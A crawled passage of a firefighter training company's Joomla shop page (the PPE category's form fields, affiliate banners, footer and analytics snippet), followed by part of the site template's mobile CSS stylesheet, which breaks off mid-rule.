						<input value="Out of stock" type="button" class="j2store_button_no_stock btn btn-warning" />
		
		
	<input type="hidden" name="option" value="com_j2store" />
	<input type="hidden" name="view" value="carts" />
	<input type="hidden" name="task" value="addItem" />
	<input type="hidden" name="ajax" value="0" />
	<input type="hidden" name="cd540d1c33ff67f92fe7a76b9603661a" value="1" />	<input type="hidden" name="return" value="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9zaG9wL3BwZQ==" />
	<div class="j2store-notifications"></div>


</form>
	

													<!-- QUICK VIEW OPTION -->
                                                    												</div>
											</div>
																										</div>
																					

					<form id="j2store-pagination" name="j2storepagination" action="/shop/ppe?filter_catid=" method="post">
						<input type="hidden" name="option"  value ="com_j2store" />						<input type="hidden" name="view"  value ="products" />						<input type="hidden" name="task" id="task" value ="browse" />						<input type="hidden" name="boxchecked"  value ="0" />						<input type="hidden" name="filter_order"  value ="" />						<input type="hidden" name="filter_order_Dir"  value ="" />						<input type="hidden" name="filter_catid"  value ="" />						<input type="hidden" name="cd540d1c33ff67f92fe7a76b9603661a" value="1" />						<div class="pagination">
													</div>
					</form>
						</div>

	
	</div> <!-- end of row-fluid -->
	</div> <!-- end of product list --></div>
									</div>
									</div>
									<div id="jsn-pos-banner">
									<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="http://recycledfirefighter.com/products/slim-wallet?variant=956158201&amp;rfsn=2263561.69898&amp;utm_source=refersion&amp;utm_medium=affiliate&amp;utm_campaign=2263561.69898.13085" target="_blank" rel="noopener"><img src="https://cdn.refersion.com/7715/creatives/03-25-16-01-59-46_rfad5.gif" alt="" border="0" /></a></p></div><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="https://topscoreinterviewcoaching.teachable.com/courses/firefighter-interview-success-coaching?affcode=97616_uoztyln8"><img src="/images/Topscore.png" alt="Topscore.png" /></a></p></div><div class="clearbreak"></div></div></div></div>
							</div>
		        				</div></div> <!-- end centercol -->
        				</div></div> <!-- end jsn-maincontent -->
		                </div>
            </div>


        				<div id="jsn-content-bottom">
			<div id="jsn-content-bottom-inner">
                <div id="jsn-pos-content-bottom" class="jsn-modulescontainer row-fluid">
                	<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<style>/* PageFly Element Styles */
						.cHFUOW { display: inline-block; line-height: 1; padding: 12px 20px; text-align: center; text-decoration: none; outline: 0px; }
.cHFUOW i { margin-right: 0.3em; }
.cHFUOW:hover, .cHFUOW:active, .cHFUOW:focus, .cHFUOW span { color: inherit; }
.cHFUOW span { display: initial; }
.gsdIuB { padding: var(--pf-s-lg); }
@media (max-width: 1199px) and (min-width: 992px) {
  .gsdIuB { padding: var(--pf-s-md); }
}
@media (max-width: 991px) and (min-width: 768px) {
  .gsdIuB { padding: var(--pf-s-sm); }
}
@media (max-width: 767px) {
  .gsdIuB { padding: var(--pf-s-xs); }
}
.iDckyw { position: relative; }
.jdLQbH { margin: 0 calc(-1 * var(--pf-s-lg)); }
@media (max-width: 1199px) and (min-width: 992px) {
  .jdLQbH { margin: 0 calc(-1 * var(--pf-s-md)); }
}
@media (max-width: 991px) and (min-width: 768px) {
  .jdLQbH { margin: 0 calc(-1 * var(--pf-s-sm)); }
}
@media (max-width: 767px) {
  .jdLQbH { margin: 0 calc(-1 * var(--pf-s-xs)); }
}
.cBuwhn__parallax { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; overflow: hidden; pointer-events: none; }
.cBuwhn { padding: 15px 0px; position: relative; }
.aevsi { display: inline-block; }
.aevsi[contenteditable="true"] { user-select: text; }
.aevsi { vertical-align: baseline; word-break: break-word; }
.aevsi:focus { outline: none; }
.aevsi::after { display: inline; }
						/* PageFly Styles */
						
@media all {
	.__pf .pf-3eee9304-9755e399 {
		background-color: rgb(145, 157, 169);
		 color: rgb(255, 255, 255);
		 font-family: Allerta;
	}
}
						</style><div class="__pf" id="__pf"><div data-pf-type="Body" class="sc-oVpqz gmldoY pf-3eee9304-f641d8a6"><div data-pf-type="Layout" class="pf-3eee9304-41d8a627"><div data-container="true" class="sc-pZdvY cBuwhn pf-3eee9304-7c5422d0" data-pf-type="Section"><div class="sc-pRgDJ fzXWJx" style="max-width: 1170px;"><div class="sc-qQxFs jdLQbH pf-3eee9304-a88e9459 pf-r pf-r-eh" data-pf-type="Row" style="--pf-s-lg:15px; --pf-s-md:15px; --pf-s-sm:15px; --pf-s-xs:15px;"><div class="sc-pbJYR gsdIuB pf-c pf-c-xs--12 pf-c-sm--12 pf-c-md--12 pf-c-lg--12"><div class="sc-pkfPC iDckyw pf-3eee9304-e663a88e" data-pf-type="Column"><a href="/return" target="_blank" data-pf-type="Button" class="sc-pdKru cHFUOW pf-3eee9304-9755e399"><span data-pf-type="Text" class="sc-qPwwY aevsi pf-3eee9304-6c389755">FFPG Return Policy</span></a></div></div></div></div></div></div></div></div><script type="application/json" class="pf_page_settings">{"isBackend":false,"pageflyVersion":"2.12.0","elementData":{},"pageId":"3eee9304"}</script></div><div class="clearbreak"></div></div></div></div></div></div>
                </div>
			</div>
        </div>
        			<div id="jsn-usermodules3"><div id="jsn-usermodules3-inner" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
						<div id="jsn-pos-user7" class="span12 order1 ">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<div class="jsn-bootstrap3">
<div id="OpvFNu" class=" row">
<div class="col-md-12 col-sm-12 col-xs-12">
<div class="pb-element-container pb-element-text text-pthkht">
<div>
<div class="partner-logo grid-layout grid-layout6 clearafter">
<div class="grid-col" style="text-align: center;"><a href="https://www.instagram.com/ffprovinggrounds" target="_blank" rel="noopener noreferrer"><img src="/images/social/instagram.png" alt="Instagram" /></a></div>
<div class="grid-col" style="text-align: center;"><a href="https://www.facebook.com/ffpgrounds/" target="_blank" rel="noopener noreferrer"><img src="/images/social/facebook.png" alt="Facebook" /></a></div>
<div class="grid-col" style="text-align: center;"><a href="https://twitter.com/ffprovingground" target="_blank" rel="noopener noreferrer"><img src="/images/social/twitter.png" alt="Twitter" /></a></div>
<div class="grid-col"><a href="https://www.youtube.com/channel/UCJQm-5QYGL4erbEagm0Mpfg" target="_blank" rel="noopener noreferrer"><img src="/images/social/youtube.png" alt="YouTube" style="display: block; margin-left: auto; margin-right: auto;" /></a></div>
</div>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div></div><div class="clearbreak"></div></div></div></div></div></div>
				</div>
								</div></div>
				</div>
					<div id="jsn-footer" class="jsn-modulescontainer jsn-modulescontainer1"><div id="jsn-footer-inner">
				<div class="row-fluid">
										<div id="jsn-pos-footer" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<dl><dt style="margin-bottom: 20px; line-height: 1.6; color: #7d7d7d; font-family: Roboto, Arial, Helvetica, sans-serif; text-align: right;">
<figure style="text-align: right;">Copyright © 2023 Fire-fighter Proving Grounds, INC. All rights reserved |&nbsp;<span id="cloakc03ef548e256eaa269f981939dd3c2d5"><span style="color: #8d84e4;"><a href="mailto:info@ffprovinggrounds.com">info@ffprovinggrounds.com</a></span></span></figure>
<figure style="text-align: right;"><a href="/component/blankcomponent/?view=default&amp;Itemid=387">Fire-Fighter Proving Grounds, INC.&nbsp;Disclaimer<br /></a><a style="background-color: inherit;" href="https://2davidsdesign.com" target="_blank" rel="noopener"><img src="/images/footer.png" alt="footer" /></a></figure>
</dt></dl>
<p style="margin-bottom: 20px; line-height: 1.6; color: #7d7d7d; font-family: Roboto, Arial, Helvetica, sans-serif; text-align: right;">&nbsp;</p>
<p>&nbsp;</p></div><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-divmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first last"><a class=" clearfix " href="/staff-login" target="_blank" >
		<span>
		<span class="jsn-menutitle">Staff Login</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div>
						</div>
										<div class="clearbreak"></div>
				</div>
				</div></div>
	</div>
			<a id="jsn-gotoplink" href="https://ffprovinggrounds.com/shop/ppe#top">
			<span></span>
		</a>
	

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100042987-1', 'auto');
  ga('send', 'pageview');

</script>	<script src="https://ffprovinggrounds.com/plugins/editors/pagebuilder4/assets/app/pagefly/core/helper.js?t=20201207201227" defer></script>
<script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/layouts/jsn_mobile.css
body_size: 5006
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/************************************************************************************
 mobile layout (240 - 960): common settings for both smartphone and tablet
 *************************************************************************************/
 @media only screen and (max-width: 960px), (max-device-width: 960px) {
 	body {
 		font-size: 14px !important;
 		-webkit-text-size-adjust: none;
 	}
 	img {
 		max-width: 100%;
 		height: auto !important;
 		width: auto\9; /* ie8 */
 	}
 	#jsn-pos-topbar,
 	#jsn-topheader-inner,
 	#jsn-header-inner,
 	#jsn-promo-inner,
 	#jsn-pos-content-top-over,
 	#jsn-pos-content-top,
 	#jsn-content_inner,
 	#jsn-pos-content-bottom-above,
 	#jsn-content-bottom-inner,
 	#jsn-pos-content-bottom-under,
 	#jsn-usermodules3-inner,
 	#jsn-footer-inner {
 		width: 100%;
 		min-width: inherit;
 		box-sizing: border-box;
 		-moz-box-sizing: border-box;
 		-webkit-box-sizing: border-box;
 	}
 	#jsn-footer-inner {
 		padding-left: 15px;
 		padding-right: 15px;
 	}
 	body.jsn-2nd-homepage #jsn-header {
 		padding: 0 0;
 	}
 	#jsn-mainbody {
 		padding: 10px;
 	}
 	div.jsn-modulescontainer {
 		padding: 15px 10px !important;
 	}
 	div.jsn-horizontallayout div.jsn-modulecontainer {
 		margin-top: 20px;
 	}
 	[id*="jsn-content_inner"], [id*="jsn-maincontent_inner"] {
 		left: auto;
 		right: auto;
 	}
 	#jsn-content.jsn-hasinnerleft #jsn-centercol_inner,
 	#jsn-content.jsn-hasinnerright #jsn-centercol_inner {
 		margin: 0;
 	}
 	/* =============== MAIN MENU =============== */
 	#jsn-menu {
 		float: none !important;
 	}
 	#jsn-logo {
 		float: none !important;
 	}
 	#jsn-logo {
 		padding: 0 10px;
 		display: block !important;
 		text-align: center;
 	}
 	#jsn-menu.jsn-menu-sticky {
 		position: fixed;
 		top: 0;
 		width: 100%;
 		border-bottom: 1px solid #E5E5E5;
 		background: #333;
 	}
 	#jsn-menu .jsn-modulecontainer.display-dropdown h3.jsn-moduletitle,
 	#jsn-menu .jsn-modulecontainer.display-inline .jsn-modulecontent {
 		margin: 0;
 	}
 	.menu-mainmenu.menu-iconmenu [class*="jsn-icon-"] > a > span {
 		background-image: url(../../images/icons/icons-uni-white.png);
 	}
	#jsn-pos-mainmenu.jsn-hasMegamenu .jsn-modulecontainer {
	    display: block;
	}
	body:not(.jsn-desktop-on-mobile) #jsn-pos-mainmenu.jsn-hasMegamenu .jsn-tpl-megamenu-container {
		display: none;
	}
 	/* ----- MAIN TOGGLE ----- */
 	#jsn-menu .jsn-menu-toggle,
	#jsn-menu .jsn-menu-mobile-control {
 		cursor: pointer;
 		display: inline-block;
 	}
	ul:not(.jsn-menu-mobile-slide) .jsn-menu-mobile-control {
		display: none;
	}
 	#jsn-menu ul li .jsn-menu-toggle i {
 		display: none;
 	}
 	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle,
 	#jsn-menu .jsn-modulecontainer[class*="display-"] .jsn-modulecontainer_inner h3.jsn-moduletitle {
 		color: #333;
 	}
 	#jsn-menu.jsn-mobile-menu-sticky .jsn-modulecontent > .jsn-menu-toggle,
 	#jsn-menu.jsn-mobile-menu-sticky .jsn-modulecontainer[class*="display-"] .jsn-modulecontainer_inner h3.jsn-moduletitle {
 		color: #fff;
 	}
 	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle {
 		padding: 10px 12px;
 		line-height: 19px;
 		font-size: 20px;
 		position: absolute;
 		top:0;
 		left: 0;
 	}
 	#jsn-menu .jsn-menu-toggle.active {
 		background-color: #404040;
 		color: #fff;
 	}
	#jsn-menu ul.jsn-menu-mobile:not(.jsn-menu-mobile-slide):not(.jsn-menu-mobile-push) {
 		position: absolute;
 		width: 100%;
 		left: 0;
 		right: 0;
 	}
	#jsn-menu #jsn-pos-mainmenu ul.jsn-menu-mobile:not[class*="jsn-menu-mobile-"] {
 		left: 0;
 	}
	#jsn-menu #jsn-pos-toolbar ul.jsn-menu-mobile:not[class*="jsn-menu-mobile-"] {
 		right: 0;
 	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul:not(.jsn-menu-mobile-left):not(.jsn-menu-mobile-right) {
 		display: none;
 	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul.jsn-menu-mobile:not(.jsn-menu-mobile-left):not(.jsn-menu-mobile-right) {
 		display: block;
 	}
	#jsn-menu ul .jsn-menu-toggle + ul {
		display: none;
	}
	#jsn-menu ul .jsn-menu-toggle + ul.jsn-menu-mobile {
		display: block;
	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul[class*="jsn-menu-mobile-"] {
		/*visibility: hidden;*/
		display: none;
		overflow: auto !important;
		height: calc(100% - 50px);
	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul.jsn-menu-mobile[class*="jsn-menu-mobile-"] {
		/*visibility: visible;*/
		display: block;
	}
 	#jsn-menu .jsn-modulecontainer.display-dropdown .jsn-modulecontainer_inner:hover h3.jsn-moduletitle {
 		background: none;
 	}
 	#jsn-menu .jsn-modulecontainer.display-dropdown.jsn-dropdown-active .jsn-modulecontainer_inner h3.jsn-moduletitle {
 		background: #4A4A4A;
 		color: #FFFFFF;
 	}
 	#jsn-menu div.display-dropdown.jsn-modulecontainer .jsn-modulecontainer_inner h3.jsn-moduletitle > span {
 		padding: 11px 12px 12px;
 	}
 	#jsn-menu div.display-dropdown.jsn-modulecontainer .jsn-modulecontainer_inner .jsn-modulecontent {
 		visibility: visible;
 		display:none;
 	}
 	#jsn-menu div.display-dropdown.jsn-dropdown-active.jsn-modulecontainer .jsn-modulecontainer_inner .jsn-modulecontent {
 		display: block;
 	}
 	body.jsn-direction-rtl #jsn-menu #jsn-pos-mainmenu ul.jsn-menu-mobile {
 		right: 0;
 		left: auto;
 	}
 	body.jsn-direction-rtl #jsn-menu #jsn-pos-toolbar ul.jsn-menu-mobile {
 		left: 0;
 		right: auto;
 	}
 	body.jsn-direction-rtl #jsn-menu .jsn-menu-toggle + ul {
 		right: 0;
 	}
 	/* ----- LEVEL 1 ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li {
 		float: none;
 		width: auto;
 	}
 	div.jsn-modulecontainer ul.menu-mainmenu > li,
 	div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li {
 		padding: 0;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li {
 		border-bottom: 1px solid #444;
 		margin: 0;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile > li > a,
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile > li > a:hover {
 		border: none;
 		background: #333;
 		color: #ddd;
 		font-size: 1.1em;
 		text-decoration: none;
 		padding: 10px;
 	}
 	/* ----- ACTIVE STATE COLOR ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li.active > a {
 		color: #FFF;
 	}
 	body.jsn-color-blue #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #1181C4;
 	}
 	body.jsn-color-green #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #477328;
 	}
 	body.jsn-color-red #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #ff3a47;
 	}
 	body.jsn-color-violet #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #733969;
 	}
 	body.jsn-color-orange #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #CC6114;
 	}

 	/* ----- LEVEL 2 ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile ul {
 		width: auto;
 		position: static;
 		background-color: #444;
 		visibility: visible;
 		opacity: 1;
 		filter: alpha(opacity=100);
 		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 		margin: 0;
 		padding: 0;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li > .jsn-menu-mobile {
 		padding: 5px 15px;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu ul li {
 		border: none;
 		background: none;
 	}
 	#jsn-menu [id*="jsn-pos-"] div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		border: none;
 		background: none;
 		color: #ccc;
 		padding: 8px 0 8px 20px;
 		background: url(../../images/icons/icons-base.png) left -756px no-repeat;
 	}
 	#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		text-align: left;
 	}
 	body.jsn-direction-rtl #jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		text-align: right;
 	}
 	body.jsn-direction-rtl #jsn-menu [id*="jsn-pos-"] div.jsn-modulecontainer ul.menu-mainmenu ul li a,
 	body.jsn-direction-rtl #jsn-menu [id*="jsn-pos-"] div.jsn-modulecontainer ul.menu-mainmenu ul li.parent > a {
 		padding-left: 0;
 		padding-right: 20px;
 		background-position: right -332px;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle {
 		top: 0;
 		padding: 0;
 		margin: 0;
 		width: 40px;
 		height: 40px;
 		cursor: pointer;
 		position: absolute;
 		background: rgba(0,0,0,0.3) url(../../images/icons/icon-toggle-expand.png) center center no-repeat;
 		filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#4c000000', EndColorStr='#4c000000');
 		right: 0;
 	}
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle i {
		display: none;
	}
 	body.jsn-direction-rtl #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle {
 		left: 0;
 		right: auto;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle.active {
 		background-image: url(../../images/icons/icon-toggle-collapse.png);
 	}
 	body.jsn-direction-rtl #jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		border: none;
 	}
 	/* ----- LEVEL 3 ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu ul ul li {
 		margin-left: 20px;
 		margin-right: 10px;
 	}
 	body.jsn-direction-rtl #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu ul ul li {
 		margin-left: 10px;
 		margin-right: 20px;
 	}
 	/* =============== MOBILE SIDE MENU =============== */
 	body div.jsn-modulecontainer ul.menu-sidemenu ul {
 		display: none;
 	}
 	body div.jsn-modulecontainer ul.menu-sidemenu li.parent > a {
 		padding-right: 8px;
 		background-image: none;
 	}
	/* =============== MOBILE SLIDE MENU =============== */
	#jsn-menu .close-menu {
		color: #ccc;
	}
	#jsn-menu .jsn-menu-mobile-control {
		position: absolute;
	    top: 5px;
	    border: none !important;
	    right: 15px;
	}		
	#jsn-menu ul.menu-mainmenu[class*="jsn-menu-mobile-"] {
	    width: 280px;
	    height: 100%;
	    top: 0;
	    z-index: 1000;
	    padding: 55px 0 0;
        background: #282828;
	    position: fixed;
	}
	#jsn-menu ul.menu-mainmenu.jsn-menu-mobile-left {
		left: -280px;
	}
	#jsn-menu ul.menu-mainmenu.jsn-menu-mobile-right {
		right: -280px;
	}
	#jsn-menu span.active + ul.jsn-menu-mobile-left {
	    left: 0;
	}
	#jsn-menu span.active + ul.jsn-menu-mobile-right {
	    right: 0;
	}
	body.jsn-menu-mobile-push-left {
		left: 280px;
		position: absolute;
	}
	body.jsn-menu-mobile-push-right {
		right: 280px;
		position: absolute;
	}
	#jsn-menu ul.menu-mainmenu[class*="jsn-menu-mobile-"] {
		-webkit-transition: all .3s ease;
    	-moz-transition: all .3s ease;
   		-ms-transition: all .3s ease;
    	-o-transition: all .3s ease;
    	transition: all .3s ease;
	}
	body {
	    -webkit-transition: margin-left .3s ease,margin-right .3s ease;
	    -moz-transition: margin-left .3s ease,margin-right .3s ease;
	    -ms-transition: margin-left .3s ease,margin-right .3s ease;
	    -o-transition: margin-left .3s ease,margin-right .3s ease;
	    transition: margin-left .3s ease,margin-right .3s ease;
    }
    #jsn-content-top {
    	overflow-x: hidden;
    }
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile-slide > li > a {
		padding: 10px 15px;
		font-size: 1em;
	}
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile-slide > li > a:hover {
		background: #222;
	}
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile.jsn-menu-mobile-slide ul {
		background-color: #222;
	}
	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile-slide li span.jsn-menu-toggle {
		background-color: transparent;
	}
	div.jsn-modulecontainer ul.menu-mainmenu[class*="jsn-menu-mobile-"] li.jsn-submenu-flipback a {
		text-align: left;
	}
 	/* ===============  SITETOOLS =============== */
 	#jsn-sitetoolspanel {
 		margin: 0 52px 0 0;
 		position: static;
 		right: 0;
 		top: 125px;
 	}
 	.jsn-menu-sticky #jsn-sitetoolspanel {
 		margin: 5px 52px 0 0;
 	}
 	#jsn-sitetoolspanel.jsn-include-color {
 		display: block;
 		position: static;
 		margin: 0;
 	}
 	ul#jsn-sitetools-menu li,
 	ul#jsn-sitetools-inline li {
 		background: #444 url(../../images/icons/icons-uni-white.png) center -1888px no-repeat;
 	}
 	ul#jsn-sitetools-menu li ul li, ul#jsn-sitetools-inline li ul li{
 		height: 40px;
 		margin: 0 !important;
 	}
 	ul#jsn-sitetools-menu > li > a,
 	ul#jsn-sitetools-inline > li > a {
 		display: block;
 		width: 40px;
 		height: 40px;
 	}
 	ul#jsn-sitetools-menu li ul,
 	ul#jsn-sitetools-inline li ul {
 		z-index: 90;
 		right: 0;
 		top: 0;
 		height: 100%;
 		position: absolute;
 		display: none;
 	}
 	ul#jsn-sitetools-inline li.active ul,
 	ul#jsn-sitetools-menu li.active ul {
 		right: 40px;
 		display: block;
 		visibility: visible;
 		opacity: 1;
 		filter: alpha(opacity=100);
 		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 	}
 	ul#jsn-sitetools-inline {
 		margin: 0;
 	}
 	ul#jsn-sitetools-inline ul {
 		width: 144px;
 	}
 	ul#jsn-sitetools-inline ul li {
 		background: none;
 	}
 	ul#jsn-sitetools-menu ul li a,
 	ul#jsn-sitetools-inline ul li a {
 		float: left;
 		width: 16px;
 		height: 16px;
 		margin: 12px 3px;
 		display: inline-block;
 	}
 	ul#jsn-sitetools-inline li {
 		transition: background 0.3s ease-out;
 		-moz-transition: background 0.3s ease-out;
 		-webkit-transition: background 0.3s ease-out;
 	}
 	/* -----  RTL Layout ----- */
 	body.jsn-direction-rtl #jsn-sitetoolspanel {
 		left: 0;
 		right: auto;
 	}
 	body.jsn-direction-rtl ul#jsn-sitetools-menu li ul,
 	body.jsn-direction-rtl ul#jsn-sitetools-inline li ul {
 		left: 32px;
 		right: auto;
 	}
 	body.jsn-direction-rtl ul#jsn-sitetools-menu ul li a {
 		float: right;
 	}
 	/* ===============  OTHER POSITIONS =============== */
 	div[id*="jsn-pos-stick-left"],
 	div[id*="jsn-pos-stick-right"] {
 		display: none;
 		height: 0;
 	}
 	#jsn-pos-promo {
 		margin: 0;
 		width: 100%;
 	}
 	.jsn-es-stage .jsn-es-slides {
 		margin-top: 0;
 	}
 	#jsn-pos-promo-left,
 	#jsn-pos-promo-right,
 	#jsn-content #jsn-maincontent,
 	#jsn-content #jsn-maincontent #jsn-centercol,
 	#jsn-content #jsn-leftsidecontent,
 	#jsn-content #jsn-rightsidecontent,
 	#jsn-content #jsn-pos-innerleft,
 	#jsn-content #jsn-pos-innerright {
 		width: 100%;
 		margin: 0;
 	}
 	#jsn-content #jsn-maincontent_inner,
 	#jsn-promo #jsn-pos-promo div.jsn-modulecontainer {
 		margin: 0 !important;
 	}
 	#jsn-pos-promo-left div.jsn-modulecontainer,
 	#jsn-pos-promo-right div.jsn-modulecontainer {
 		padding: 0 !important;
 	}
 	#jsn-pos-breadcrumbs {
 		padding: 10px;
 	}
 	#jsn-leftsidecontent_inner,
 	#jsn-rightsidecontent_inner {
 		padding: 0 !important;
 	}
 	#jsn-pos-innerleft > div,
 	#jsn-pos-innerright > div {
 		margin: 0 10px !important;
 	}
 	#jsn-pos-content-bottom + #jsn-usermodules3 {
 		padding-top: 0 !important;
 	}
 	div.jsn-modulescontainer4.jsn-horizontallayout div.jsn-modulecontainer {
 		width: 49.9%;
 	}
 	div#jsn-pos-breadcrumbs.display-mobile,
 	div.jsn-modulecontainer.display-mobile {
 		display: block;
 	}
 	div#jsn-pos-breadcrumbs.display-desktop,
 	div.jsn-modulecontainer.display-desktop {
 		display: none;
 	}
 	/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
 	/* =============== JOOMLA! EXTENSIONS - COM_CONTACT =============== */
 	/* ----- STANDARD CONTACT LAYOUT - CONTACT FORM INPUT BOXES ----- */
 	.jsn-mailling-form {
 		text-align: center;
 	}
 	.jsn-mailling-form p {
 		text-align: left;
 	}
 	.jsn-mailling-form #contact_name,
 	.jsn-mailling-form #contact_email,
 	.jsn-mailling-form #contact_subject,
 	.jsn-mailling-form #contact_text {
 		width: 100%;
 		padding: 3px 0;
 	}
 	/* =============== JOOMLA! EXTENSIONS - COM_SEARCH =============== */
 	div.com-search #searchForm .search-phrase {
 		margin-left: 0;
 	}
 	div.com-search #searchForm .search-keyword label,
 	div.com-search #searchForm .search-ordering label,
 	div.com-search #searchForm .search-field-title {
 		float: none;
 		display: inline;
 		text-align: left;
 		padding-bottom: 3px;
 	}
 	div.com-search #searchForm .search-keyword-result .search-field-title {
 		display: inline;
 	}
 	div.com-search #searchForm .search-range label,
 	div.com-search #searchForm  .search-range .search-field-title {
 		float: left;
 	}
 	body.jsn-direction-rtl div.com-search #searchForm .search-range label,
 	body.jsn-direction-rtl div.com-search #searchForm .search-range .search-field-title {
 		float: right;
 	}
 	#jsn-pos-content-bottom [class*="span"]{
 		width: 100% !important;
 	}
 	#demo-gallery .item{
 		padding: 95px !important;
 	}
}
@media only screen and (max-width: 767px), (max-device-width: 767px) {
	#jsn-pos-mainmenu.jsn-hasMegamenu .jsn-modulecontainer {
		display: block;
	}
	body:not(.jsn-desktop-on-mobile) #jsn-pos-mainmenu.jsn-hasMegamenu .jsn-tpl-megamenu-container {
		display: none;
	}
}
/************************************************************************************
smartphone layout (320 - 480): everything is layout in single column
*************************************************************************************/
@media only screen and (max-width: 480px), (max-device-width: 480px) {
	#jsn-pos-content-top [class*="span"],
	#jsn-pos-content-bottom [class*="span"],
	#jsn-pos-user-top [class*="span"],
	#jsn-pos-user-bottom [class*="span"],
	#jsn-pos-mainbody-top [class*="span"],
	#jsn-pos-mainbody-bottom [class*="span"],
	#jsn-usermodules1 [class*="span"],
	#jsn-usermodules2 [class*="span"],
	#jsn-usermodules3 [class*="span"],
	#jsn-footermodules [class*="span"] {
		width: 100% !important;
	}
	#jsn-logo #jsn-logo-mobile {
		display: block;
	}
	#jsn-logo #jsn-logo-mobile + #jsn-logo-desktop {
		display: none;
	}
	#jsn-logo {
		float: none;
		text-align: center;
	}
	#jsn-pos-top,
	#jsn-pos-top div.jsn-modulecontainer,
	#jsn-social-icons {
		float: none;
	}
	ul.menu-topmenu {
		text-align: center;
	}
	#jsn-headerright {
		float: none;
		padding: 0 10px;
	}
	#jsn-headerright #jsn-pos-top {
		float: none;
	}
	#jsn-headerright #jsn-pos-top div.jsn-modulecontainer {
		float: none;
		margin: 0 0 15px 0;
	}
	div#jsn-pos-breadcrumbs.display-tablet,
	div.jsn-modulecontainer.display-tablet {
		display: none;
	}
	div#jsn-pos-breadcrumbs.display-smartphone,
	div.jsn-modulecontainer.display-smartphone {
		display: block;
	}
	div#jsn-content.jsn-hasright #jsn-content_inner2,
	div#jsn-content.jsn-hasleft #jsn-content_inner {
		background: none;
	}
	#jsn-pos-promo-left div.jsn-modulecontainer,
